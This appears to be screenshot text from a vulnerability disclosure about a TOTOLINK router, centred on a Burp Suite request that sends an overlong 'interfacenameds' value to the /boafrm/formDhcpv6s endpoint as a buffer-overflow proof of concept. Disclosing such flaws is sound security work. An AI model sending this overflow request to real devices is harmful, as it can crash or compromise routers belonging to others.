 TOTOLINK
192.168.0.1/home.htm?flag=1
您必须先登录此网络才能访问互联网。
打开网络登录页面
TOTO LINK
The Smartest Network Device
EasyMesh
快速设置
基本设定
高级设置
首页
以太网设置
无线网络
家长控制
QoS
访客网络
Firefox 无法打开此
为了保护您的安全，192.168.0.1
详细了解…
报告此类错误，帮助 Mozilla
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × ...
Go Cancel < > 
Target: http://192.16
Request
Raw Params Headers Hex
POST /boafrm/formDhcpv6s HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1482
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlsecurity.htm?t=1744618117722
sessionCheck=179cbc6eb42c6850e4260a15a7f6be20&submit-url=%2Fwlsecurity&enable_dhcpv6s=1
&wan_enable=1&interfacenameds=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
? < + > Type a search term
Copyright(C)2023 Zioncom Ltd. All Rights Reserved
2025-04-16
黄泽豪
QIANXIN